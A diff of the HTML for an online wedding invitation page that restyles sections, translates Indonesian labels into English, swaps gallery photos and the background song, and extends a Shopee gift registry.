-						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fe48a1 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="0fe48a1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30620, &quot;url&quot;: &quot;wedding reception.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
-						<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8577c8c" data-id="8577c8c" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
-			<div class="elementor-widget-wrap">
-							</div>
-		</div>
-					</div>
-		</section>
-				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f61582 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="9f61582" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd8ada" data-id="cbd8ada" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ef1dc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ef1dc3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
-						<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1297bf2" data-id="1297bf2" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-43b8be3 elementor-widget elementor-widget-heading" data-id="43b8be3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
-				</div>
-					</div>
-		</div>
-				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1809249" data-id="1809249" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-c512313 elementor-widget elementor-widget-heading" data-id="c512313" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Saturday</h2>				</div>
-				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9cb8f28 elementor-widget elementor-widget-heading" data-id="9cb8f28" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">November</h2>				</div>
-				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-b3efedd elementor-widget elementor-widget-heading" data-id="b3efedd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
-				</div>
-					</div>
-		</div>
-					</div>
-		</section>
-				<div data-dce-text-color="#5E5E5E" class="elementor-element elementor-element-08250a4 elementor-align-start wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08250a4" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">06:00 PM - 08:00 PM WIB</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-85b4c47 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="85b4c47" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Event Location</h2>				</div>
-				</div>
-				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9e7a1a2 elementor-widget elementor-widget-heading" data-id="9e7a1a2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default"><b>Hotel Aviary Bintaro</b><br>Jl. Boulevard Bintaro Jaya Blok B7 No. D3-3A, Sektor 7, Pondok Jaya, Kecamatan Pondok Aren, Kota Tangerang Selatan, Banten 15224.</p>				</div>
-				</div>
-				<div class="elementor-element elementor-element-4af545f wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4af545f" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
-				<div class="elementor-widget-container">
-									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://share.google/SrPc76OKOOi8GD2FG" target="_blank" rel="nofollow">
-						<span class="elementor-button-content-wrapper">
-						<span class="elementor-button-icon">
-				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
-									<span class="elementor-button-text">Google Maps</span>
-					</span>
-					</a>
-				</div>
-								</div>
-				</div>
-					</div>
-		</div>
 				<div data-dce-background-color="#ccd3c5" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac68888" data-id="ac68888" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1d4bab8 elementor-widget__width-auto playball elementor-widget elementor-widget-heading" data-id="1d4bab8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
@@ -1483,7 +1469,7 @@
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-icon">
 				<i aria-hidden="true" class="fas fa-video"></i>			</span>
-									<span class="elementor-button-text">Lihat Live Streaming</span>
+									<span class="elementor-button-text">Click here to watch the Holy Matrimony live stream.</span>
 					</span>
 					</a>
 				</div>
@@ -1504,7 +1490,7 @@
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-3c28e3d inv-zoom-out elementor-widget elementor-widget-heading" data-id="3c28e3d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">We kindly invite our guests to wear these colors for our special day.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">DRESS CODE - BLACK ATTIRE<br>Elegant & Timeless</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-a319a30 elementor-widget__width-auto wdsdv-enabled--yes inv-zoom-in elementor-view-default elementor-widget elementor-widget-icon" data-id="a319a30" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
 				<div class="elementor-widget-container">
@@ -1529,9 +1515,9 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-5931375 elementor-widget__width-inherit inv-bawah elementor-widget elementor-widget-heading" data-id="5931375" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Our Journey</h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-9a5e447 inv-zoom-in elementor-widget elementor-widget-jet-timeline" data-id="9a5e447" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default">
+					<h2 class="elementor-heading-title elementor-size-default" style="font-size:28px !important; line-height:1.2 !important; margin-bottom:5px !important;">Our Journey</h2>				</div>
+				</div>
+				<div class="elementor-element elementor-element-9a5e447 inv-zoom-in elementor-widget elementor-widget-jet-timeline" data-id="9a5e447" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default" style="margin-top:5px !important;">
 				<div class="elementor-widget-container">
 					<div class="elementor-jet-timeline jet-elements"><div class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
 	<div class="jet-timeline__line"><div class="jet-timeline__line-progress"></div></div>
@@ -1539,19 +1525,19 @@
 	<div class="timeline-item__card">
 		<div class="timeline-item__card-inner">
 				<div class="timeline-item__card-content">
-					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="font-size: 1.25em; font-weight: bold; text-align: center; color:#55624e; letter-spacing:1px;">IN HIS PERFECT TIME</div>				</div>
+					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="font-size: 1.75em; font-weight: bold; text-align: center; color:#55624e; letter-spacing:1.2px; line-height:1.3;">IN HIS PERFECT TIME</div>				</div>
 						</div>
 		<div class="timeline-item__card-arrow"></div>
 	</div>
-	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
+	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside" style="margin-top:-26px !important;">
 	<div class="timeline-item__card">
 		<div class="timeline-item__card-inner">
 				<div class="timeline-item__card-content">
-					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="text-align: center; line-height: 1.7; font-size: 1.05em; font-style: italic;">Two hearts.<br>One journey.<br>One God who led the way.<br>What He has written for us has been more beautiful than we could have imagined.</div>				</div>
+					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="text-align: center; line-height: 1.7; font-size: 1.05em; font-style: italic;"><span style="display:block; margin-bottom:2px;">Two hearts.</span><span style="display:block; margin-top:26px;">One journey.<br>One God who led the way.<br>What He has written for us has been more beautiful than we could have imagined.<br><br>He has made everything beautiful in its time.<br> - Ecclesiastes 3:11</span></div>				</div>
 						</div>
 		<div class="timeline-item__card-arrow"></div>
 	</div>
-	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
+	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside" style="margin-top:-16px !important;">
 	<div class="timeline-item__card">
 		<div class="timeline-item__card-inner">
 				<div class="timeline-item__card-content">
@@ -1682,16 +1668,16 @@
 					}
 				</style>
 				<div class="elementor-gallery__container">
-					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri.jpeg">
-						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri.jpeg" style="background-image: url('galeri.jpeg');" data-width="1200" data-height="800"></div>
+					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="baru.jpeg">
+						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="baru.jpeg" style="background-image: url('baru.jpeg');" data-width="1200" data-height="800"></div>
 						<div class="elementor-gallery-item__overlay"></div>
 					</a>
 					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri2.jpeg">
 						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri2.jpeg" style="background-image: url('galeri2.jpeg');" data-width="1200" data-height="800"></div>
 						<div class="elementor-gallery-item__overlay"></div>
 					</a>
-					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri3.jpeg">
-						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri3.jpeg" style="background-image: url('galeri3.jpeg');" data-width="1200" data-height="800"></div>
+					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="baru3.jpeg">
+						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="baru3.jpeg" style="background-image: url('baru3.jpeg');" data-width="1200" data-height="800"></div>
 						<div class="elementor-gallery-item__overlay"></div>
 					</a>
 					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri4.jpeg">
@@ -1885,7 +1871,7 @@
 		</section>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8cda8c1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="8cda8c1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Your blessings and presence are<br>a very meaningful gift for us.<br>And if giving is an expression of love, you can send it via the details below.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Your presence and prayers are the<br>greatest gifts we could ask for.<br>Should you wish to bless us with a gift, you<br>may find the details below.</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-802d262 elementor-align-left wdsdv-enabled--yes inv-zoom-out elementor-widget elementor-widget-button" data-id="802d262" data-element_type="widget" data-e-type="widget" id="btn_gift" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -2080,7 +2066,7 @@
 		</section>
 <!-- GIFT CATALOG START -->
 <div class="gift-catalog-wrap"><style>.gift-catalog-wrap{padding:20px 12px 28px;background:transparent;}.gift-catalog-subtitle{text-align:center;font-size:0.95em;font-style:italic;color:#FFFFFF;margin-bottom:16px;opacity:0.9;}.gift-catalog-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;max-width:560px;margin:0 auto;}.gift-card{display:flex;flex-direction:column;background:#fff;border-radius:10px;overflow:hidden;text-decoration:none;box-shadow:0 2px 8px rgba(204,211,197,0.20);transition:transform 0.18s,box-shadow 0.18s;}.gift-card:hover{transform:translateY(-3px);box-shadow:0 6px 18px rgba(204,211,197,0.30);}.gift-card-img{width:100%;aspect-ratio:1/1;overflow:hidden;background:#f5eaef;}.gift-card-img img{width:100%;height:100%;object-fit:cover;display:block;}.gift-card-name{font-size:0.62em;color:#3d4438;padding:5px 5px 2px;font-weight:600;line-height:1.3;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-align:center;}.gift-card-link{font-size:0.58em;color:#ee4d2d;padding:3px 5px 7px;text-align:center;font-weight:700;}</style>
-<p class="gift-catalog-subtitle">Pilih hadiah yang Anda inginkan untuk kami</p>
+<p class="gift-catalog-subtitle">Wedding Gift Registry<br>Choose a gift from our wishlist below</p>
 <div class="gift-catalog-grid">
 <a href="https://id.shp.ee/hVVtCagc" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbkc-m7kcehcl51g580" alt="Oxone OX892HC Fry Pan Honey Comb Anti Lengket" loading="lazy"></div><div class="gift-card-name">Oxone OX892HC Fry Pan Honey Comb Anti Lengket</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 <a href="https://id.shp.ee/mAEFe1TK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-81zte-mdwnrdvsjmde99" alt="Oxone OX984 Pisau Set Stainless Gagang Kayu Premium" loading="lazy"></div><div class="gift-card-name">Oxone OX984 Pisau Set Stainless Gagang Kayu Premium</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
@@ -2107,13 +2093,15 @@
 <a href="https://id.shp.ee/QBkm6v71" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224q-mfwq9d7pf47gdc" alt="Xiaomi Insulated Kettle 1.8L Stainless 316L" loading="lazy"></div><div class="gift-card-name">Xiaomi Insulated Kettle 1.8L Stainless 316L</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 <a href="https://id.shp.ee/nSLVdh7H" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wo-mpssptmizuocd2" alt="Xiaomi Mijia Coffee Machine Semi-Automatic" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Coffee Machine Semi-Automatic</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 <a href="https://id.shp.ee/sGpo82dE" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wi-mmvglooqq0p48b" alt="Electrolux Kulkas 4 Pintu 541L Kapasitas Besar" loading="lazy"></div><div class="gift-card-name">Electrolux Kulkas 4 Pintu 541L Kapasitas Besar</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
+<a href="https://id.shp.ee/xkqMTcD6" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wq-mnjsthribdog37" alt="Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty Station" loading="lazy"></div><div class="gift-card-name">Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
+<a href="https://id.shp.ee/t4K9uoro" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0s-mcinyqayifq014" alt="Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 </div></div>
 <!-- GIFT CATALOG END -->
 <!-- Konfirmasi Hadiah -->
 <div style="text-align: center; margin-top: 20px; padding: 0 12px;">
     <a href="https://wa.me/6282231866204?text=Selamat%20Ya%20atas%20pernikahannya%2C%20Doa%20Yang%20Baik%20untuk%20keluarga%20barunya%20%F0%9F%98%8A%2C%20Semoga%20hadiah%20dari%20saya%20Bermanfaat." 
        class="konfirmasi-hadiah-btn">
-       Konfirmasi Hadiah
+       Gift Confirmation
     </a>
 </div>
 <style>
@@ -2192,7 +2180,7 @@
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-b13170b inv-zoom-out elementor-widget elementor-widget-heading" data-id="b13170b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Please leave your prayers and best wishes for us.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Your prayers and best wishes mean so much to us.</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-f07b76a inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp" data-id="f07b76a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;yes&quot;}" data-widget_type="wds_rsvp.default">
 				<div class="elementor-widget-container">
@@ -2340,19 +2328,27 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-173c6e6 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="173c6e6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default"></h2>				</div>
+				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="f9747a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<p class="elementor-heading-title elementor-size-default">It would be a great joy and honor for us if you could attend and give us your blessings.</p>				</div>
+				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d3791d1 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="d3791d1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<p class="elementor-heading-title elementor-size-default"></p>				</div>
+				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f35979f wdsdv-enabled--yes inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f35979f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
 					<h2 class="elementor-heading-title elementor-size-default">Thank You</h2>				</div>
 				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="f9747a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">It would be a great joy and honor for us if you could attend and give us your blessings.</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d3791d1 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="d3791d1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">With Love,</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f35979f wdsdv-enabled--yes inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f35979f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Anggi &amp; Nia</h2>				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-thankyou-sub elementor-widget elementor-widget-heading" data-id="thankyou-sub" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<p class="elementor-heading-title elementor-size-default" style="font-size:13px !important; line-height:1.6 !important; color:#FFFFFF !important; text-align:center !important; font-style:italic; margin-top:8px !important;">it would be our greatest joy and honor to have you <br> celebrate this special day with us <br> your presence and blessings mean so much to us.</p>				</div>
+				</div>
+				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-withlove elementor-widget elementor-widget-heading" data-id="withlove" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
+				<div class="elementor-widget-container">
+					<h2 class="elementor-heading-title elementor-size-default" style="font-family:'Cormorant Upright', sans-serif !important; font-size:28px !important; font-weight:700 !important; line-height:28px !important; color:#FFFFFF !important; text-align:center !important; margin-top:12px !important;">With Love <br> Anggi &amp; Nia</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -2481,7 +2477,7 @@
                 
                                         
                     <audio id="song" loop="">
-                        <source src="The Blessing with Kari Jobe  Cody Carnes  Live From Elevation Ballantyne  Elevation Worship.mp3" type="audio/mp3">
+                        <source src="Beautiful Saviour Planetshakers.mp3" type="audio/mp3">
                     </audio>
 
                 
@@ -3827,7 +3823,7 @@
 			 * The hairy creature emoji is a single code point emoji. Testing for browser
 			 * support required testing the center point of the emoji to see if it is empty.
 			 *
-			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
+			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == ðŸ«ˆ Hairy creature.
 			 *
 			 * When updating this test, please ensure that the emoji is either a single code point
 			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
@@ -4213,3 +4209,8 @@
 
 
 <!-- Page uncached by LiteSpeed Cache 7.9 on 2026-08-23 16:47:26 -->
+
+
+
+
+
